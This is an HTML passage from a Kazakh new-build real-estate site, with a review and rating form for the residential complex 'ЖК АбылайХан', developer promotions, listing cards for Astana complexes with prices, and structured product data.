                        <div class="form-group _items-center grid" style="flex-wrap: wrap;">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_5-mobile" type="radio">
                                    <label for="rate_total_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_4-mobile" type="radio">
                                    <label for="rate_total_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_3-mobile" type="radio">
                                    <label for="rate_total_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_2-mobile" type="radio">
                                    <label for="rate_total_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_1-mobile" type="radio">
                                    <label for="rate_total_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_5-mobile" type="radio">
                                    <label for="rate_location_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_4-mobile" type="radio">
                                    <label for="rate_location_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_3-mobile" type="radio">
                                    <label for="rate_location_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_2-mobile" type="radio">
                                    <label for="rate_location_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_1-mobile" type="radio">
                                    <label for="rate_location_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Планировки</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_5-mobile" type="radio">
                                    <label for="rate_plans_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_4-mobile" type="radio">
                                    <label for="rate_plans_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_3-mobile" type="radio">
                                    <label for="rate_plans_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_2-mobile" type="radio">
                                    <label for="rate_plans_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_1-mobile" type="radio">
                                    <label for="rate_plans_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Цена / Качество</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_5-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_4-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_3-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_2-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_1-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12 gcell--sm-6">
                        <div class="form__group">
                            <div class="control control--input control--required ">
                                <input data-name="commentName"
                                       class="control__field"
                                       type="text"
                                       name="commentName"
                                       id="commentName"
                                       data-rule-word="true"
                                       placeholder='Введите имя *' required
                                       data-rule-minlength="2">
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12">
                        <div class="form-group _ptb-def">
                            <div class="control control--textarea">
                                            <textarea id="comment_text"
                                                      placeholder="Отзыв о жилом комплексе*"
                                                      required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText"
                                                      rows="8"></textarea>
                            </div>
                        </div>
                    </div>
                    <input data-name="complexName"
                           class="control__field"
                           type="hidden"
                           value="ЖК АбылайХан"
                           name="complexName"
                           id="complexName">
                    <input data-name="complexAlias"
                           class="control__field"
                           type="hidden"
                           value="zhk-abylaj-han"
                           name="complexAlias"
                           id="complexAlias">
                    <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                    <div class="gcell gcell--12 _text-center _md-text-left">
                        <button type="submit" class="button button--yellow button--yellow-lg">
                            Отправить отзыв                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
            <div class="title _mtb-lg">
			Акции застройщиков        </div>
        <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroy.kz/zhk-akbulak-riviera" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroy.kz/Media/images/complex/big/6b0fd83a1bc15080f86f7af21f0d5da7.jpg" alt="ЖК Akbulak Riviera">
                                                        <span class="promotion-card__title">
                                ЖК Akbulak Riviera                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Видовые квартиры, выходящие на водную гладь р. Есиль, с панорамой столицы</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroy.kz/zhk-tabysty" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroy.kz/Media/images/complex/big/fc051e724f87781c4c91741628820173.jpg" alt="ЖК Табысты">
                                                        <span class="promotion-card__title">
                                ЖК Табысты                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Уникальный комплекс столицы, с концептом: город в городе, микрорайон со своей развитой инфраструктурой</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroy.kz/zhk-bagystan" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroy.kz/Media/images/complex/big/a24c76be8abbc1b96aceb4875b7f6793.jpg" alt="ЖК Bagystan">
                                                        <span class="promotion-card__title">
                                ЖК Bagystan                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Масштабный проект на левобережье Астаны, в перспективном и экологически чистом микрорайоне, всего в 20-ти минутах езды от международного аэропорта и нового железнодорожного вокзала</p>                        </span>
                    </a>
                </div>
                        <div class="flex-fix__cell flex-fix__cell--last"></div>
        </div>
        <div class="button-wrapper _flex _justify-center _mt-def">
            <a href="//novostroy.kz/offers" class="button--check-price">
                <svg width="15" height="15">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#price-label"></use>
                </svg>
                Смотреть все акции            </a>
        </div>
        <div class="_hide">
        <div id="deferred-popup">
                    </div>
    </div>
</div>
        </div>
    </div>
</div>




<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none">Новостройки Астаны</div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroy.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroy.kz/zhk-balgyn" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/2ec032093ec101e207a7306edfedf73f.jpg"></a>
                                                </div>
            <a href="//novostroy.kz/zhk-balgyn" class="building-card__title">ЖК Balgyn</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5944'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Астана, ул. Жамбыла Жабаева</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>10 280 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>141 640</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">эконом</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroy.kz/zhk-aq-shanyraq" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/c1bac9cda97f56ebf3193b2f06beeb7c.jpg"></a>
                                                </div>
            <a href="//novostroy.kz/zhk-aq-shanyraq" class="building-card__title">ЖК Aq Shanyraq</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5633'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">пос. Косшы, ул. Республики, стр. 1/1а</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>8 220 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>300 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">эконом</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroy.kz/mzhk-astana" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/be72a0e92e8e52ba64eb708b9d1516ce.jpg"></a>
                                                </div>
            <a href="//novostroy.kz/mzhk-astana" class="building-card__title">МЖК Астана</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5114'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Астана, мкрн Ильинка, ул. Коргалжынское шоссе / ул. Үкілі Ыбырай, 15</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>6 900 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>230 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">эконом</div>
                            </div>
                        </div>
                                                                            </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroy.kz/zhk-ak-zhol" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/304745fd5835c884e609e5621f402b71.jpg"></a>
                                                </div>
            <a href="//novostroy.kz/zhk-ak-zhol" class="building-card__title">ЖК Ак Жол</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5821'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Астана, просп. Қабанбай батыр, 107</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>9 000 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>300 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">эконом</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">кирпичная</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroy.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Астаны                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroy.kz/?rajon=almatinskij">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматинского района                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroy.kz?class=ekonom">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки эконом класса                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroy.kz/developers/astana-strojinvest">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика Астана СтройИнвест                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="application/ld+json">
    {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "ЖК АбылайХан",
    "image": "https://novostroy.kz/Media/images/complex/background/ba5ea7273049a9fe2e021f7f9a6087ed.jpg",
    "url":   "https://novostroy.kz/zhk-abylaj-han",
    "description":  "",
      "offers": {
                "@type":         "AggregateOffer",
                "priceCurrency": "KZT",
                "lowPrice":      "",
                "highPrice":     "",
                "itemCondition": "https://schema.org/NewCondition",
                "availability":  "https://schema.org/InStock",
                "offers": [
                                    ],
                 "offerCount" : "0"
    },

    


            "brand": {
            "@type": "Brand",
            "name": "Астана СтройИнвест",
            "logo":  "https://novostroy.kz/Media/images/complex/background/6c3235964b8c9aee897bf93aad588bac.jpg"
        }
        }
</script>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroy.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroy.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroy.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroyki-almaty.kz/">
                                            <span>Новостройки Алматы</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/ads" class="links-bundle__link">
